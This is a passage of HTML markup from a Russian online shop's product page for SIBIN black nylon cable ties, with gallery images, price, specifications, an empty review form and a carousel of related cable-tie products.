https://sela-shop.ru/wp-content/uploads/2022/04/54316547-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54316547.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/54316548-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/54316548.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="54316548" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/54316548.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/54316548.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54316548-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54316548-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54316548-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54316548-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54316548-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54316548-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54316548-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54316548.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/54316549-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/54316549.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="54316549" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/54316549.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/54316549.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54316549-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54316549-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54316549-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54316549-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54316549-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54316549-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54316549-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54316549.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Хомуты-стяжки СИБИН черные ХС-Ч, 7.6 х 500 мм, 100 шт, нейлоновые, 3788-76-500
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>689,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696dde6263c44">Хомуты-стяжки СИБИН черные ХС-Ч, 7.6 х 500 мм, 100 шт, нейлоновые, 3788-76-500 quantity</label>
		<input
			type="number"
			id="quantity_696dde6263c44"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="16065" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16065" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">16042334</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/sibin/" rel="tag">Кабельные стяжки СИБИН</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<p>1 год</p>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,58</p>
<p>Длина, мм: 600</p>
<p>Ширина, мм: 180</p>
<p>Высота, мм: 40</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/7-6/" rel="tag">7,6</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/500/" rel="tag">500</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/chernyy/" rel="tag">черный</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Хомуты-стяжки СИБИН черные ХС-Ч, 7.6 х 500 мм, 100 шт, нейлоновые, 3788-76-500&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16065' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-805"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-15967 status-publish last instock product_cat-catalog product_cat-sibin has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="15967">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovye-homuty-styazhki-sibin-2-5h100-mm-chernye-100-sht-3788-25-100/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52677466-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52677466-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52677466-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52677466-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52677466-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52677466-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52677466-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52677466.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="15967" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovye-homuty-styazhki-sibin-2-5h100-mm-chernye-100-sht-3788-25-100/">Нейлоновые хомуты-стяжки Сибин 2.5х100 мм черные 100 шт. 3788-25-100</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=15967" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15967" data-product_sku="16086549" aria-label="Add &ldquo;Нейлоновые хомуты-стяжки Сибин 2.5х100 мм черные 100 шт. 3788-25-100&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16057 status-publish first instock product_cat-catalog product_cat-sibin has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="16057">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-4-8-h-500-mm-100-sht-neylonovye-3788-48-500/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51690794-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51690794-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51690794-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51690794-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51690794-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51690794-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51690794-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51690794.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16057" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-4-8-h-500-mm-100-sht-neylonovye-3788-48-500/">Хомуты-стяжки СИБИН черные ХС-Ч, 4.8 х 500 мм, 100 шт, нейлоновые, 3788-48-500</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>349,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16057" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16057" data-product_sku="16042331" aria-label="Add &ldquo;Хомуты-стяжки СИБИН черные ХС-Ч, 4.8 х 500 мм, 100 шт, нейлоновые, 3788-48-500&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-15985 status-publish last instock product_cat-catalog product_cat-sibin has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="15985">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homuty-styazhki-sibin-belye-hs-b-2-5-h-160-mm-100-sht-neylonovye-3786-25-160/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51386412-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51386412-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51386412-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51386412-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51386412-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51386412-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51386412-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51386412.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="15985" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homuty-styazhki-sibin-belye-hs-b-2-5-h-160-mm-100-sht-neylonovye-3786-25-160/">Хомуты-стяжки СИБИН белые ХС-Б, 2.5 х 160 мм, 100 шт, нейлоновые, 3786-25-160</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>68,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=15985" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15985" data-product_sku="16042314" aria-label="Add &ldquo;Хомуты-стяжки СИБИН белые ХС-Б, 2.5 х 160 мм, 100 шт, нейлоновые, 3786-25-160&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16003 status-publish first instock product_cat-catalog product_cat-sibin has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="16003">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homuty-styazhki-sibin-belye-hs-b-3-6-h-300-mm-100-sht-neylonovye-3786-36-300/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52796711-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52796711-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52796711-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52796711-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52796711-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52796711-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52796711-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52796711.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16003" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homuty-styazhki-sibin-belye-hs-b-3-6-h-300-mm-100-sht-neylonovye-3786-36-300/">Хомуты-стяжки СИБИН белые ХС-Б, 3.6 х 300 мм, 100 шт, нейлоновые, 3786-36-300</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>195,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16003" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16003" data-product_sku="16042318" aria-label="Add &ldquo;Хомуты-стяжки СИБИН белые ХС-Б, 3.6 х 300 мм, 100 шт, нейлоновые, 3786-36-300&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-15972 status-publish last instock product_cat-catalog product_cat-sibin has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="15972">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovye-homuty-styazhki-sibin-4-8h300-mm-chernye-100-sht-3788-48-300/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54316500-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54316500-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54316500-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54316500-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54316500-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54316500-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54316500-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54316500.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="15972" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovye-homuty-styazhki-sibin-4-8h300-mm-chernye-100-sht-3788-48-300/">Нейлоновые хомуты-стяжки Сибин 4.8х300 мм черные 100 шт. 3788-48-300</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>254,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=15972" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15972" data-product_sku="16086554" aria-label="Add &ldquo;Нейлоновые хомуты-стяжки Сибин 4.8х300 мм черные 100 шт. 3788-48-300&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16014 status-publish first instock product_cat-catalog product_cat-sibin has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="16014">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homuty-styazhki-sibin-belye-hs-b-4-5-h-200-mm-100-sht-neylonovye-3786-45-200/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51664294-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51664294-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51664294-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51664294-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51664294-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51664294-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51664294-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51664294.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16014" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homuty-styazhki-sibin-belye-hs-b-4-5-h-200-mm-100-sht-neylonovye-3786-45-200/">Хомуты-стяжки СИБИН белые ХС-Б, 4.5 х 200 мм, 100 шт, нейлоновые, 3786-45-200</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>160,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16014" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16014" data-product_sku="16042319" aria-label="Add &ldquo;Хомуты-стяжки СИБИН белые ХС-Б, 4.5 х 200 мм, 100 шт, нейлоновые, 3786-45-200&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16062 status-publish last instock product_cat-catalog product_cat-sibin has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="16062">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-400-mm-100-sht-neylonovye-3788-76-400/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51722559-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51722559-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51722559-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51722559-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51722559-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51722559-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51722559-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51722559.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16062" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
